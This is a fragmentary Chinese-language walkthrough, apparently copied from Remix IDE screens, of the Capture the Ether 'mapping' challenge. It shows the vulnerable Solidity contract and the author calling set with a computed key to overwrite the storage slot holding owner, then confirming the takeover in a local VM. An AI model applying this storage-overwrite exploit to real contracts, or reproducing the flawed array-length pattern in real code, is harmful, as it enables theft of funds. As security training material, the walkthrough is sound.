 合约
Map - 1.sol
evm version: byzantium
部署
发布到 IPFS
At Address 加载此地址的合约
已记录的交易 34
已部署的合约
MAP AT 0X540...C7569 (MEMC
Balance: 0 ETH
set
key: 357076663774356482118
value: 0x5B38Da6a701c568545d
Calldata 参数 transact
withdraw
get uint256 key
owner
0: address: 0x5B38Da6a701c568545dC
fcB03FcB875f56beddC4
3 //这段代码源自于Capture the Ether游戏。https://capturetheether.com/challenges/math/mapping/
4
5 contract Map {
6 address public owner;
7 uint256[] map;
8
9 function set(uint256 key, uint256 value) public {
10 if (map.length <= key) {
11 map.length = key + 1;
12 }
13
14 map[key] = value;
15 }
16
17 function get(uint256 key) public view returns (uint256) {
18 return map[key];
19 }
20 function withdraw() public{
21 require(msg.sender == owner);
22 msg.sender.transfer(address(this).balance);
23 }
24 }
调用set，输出slot[0]以及owner地址
0 监听所有交易 按交易哈希或地址搜索
[vm] from: 0x5B3...eddC4 to: Map.set(uint256,uint256) 0x540...c7569 value: 0 wei data: 0x1ab...eddc4 logs: 0
hash: 0xbfc...87ac0
call to Map.owner
2.调用owner，显示已修改为输入的地址
CALL [call] from: 0x5B38Da6a701c568545dCfcB03FcB875f56beddC4 to: Map.owner() data: 0x8da...5cb5b
>